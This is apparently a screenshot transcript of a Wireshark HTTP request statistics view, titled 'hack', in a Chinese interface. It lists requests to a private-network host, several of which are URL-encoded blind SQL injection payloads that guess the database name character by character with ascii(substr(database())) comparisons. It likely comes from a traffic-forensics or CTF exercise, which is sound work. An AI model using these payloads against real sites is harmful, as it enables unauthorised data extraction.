 Wireshark · Requests · hack
Topic / Item Count Average Min va
HTTP Requests by HTTP Host 2223
192.168.173.134 2223
/index.php?id=1 1
/index.php?id=2 1
/index.php?id=3 1
/index.php?id=4 1
/index.php?id=5 1
/index.php?id=6 1
/index.php?id=1%27and%201=1%23 1
/index.php?id=1%27and%20(select%201)=1%23 1
/index.php?id=1%27and%20(select%202)=1%23 1
/index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=33%23 1
/index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=34%23 1
/index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=35%23 1
/index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=36%23 1
显示过滤器: 输入显示过滤器 … 应用
复制 另存为… Close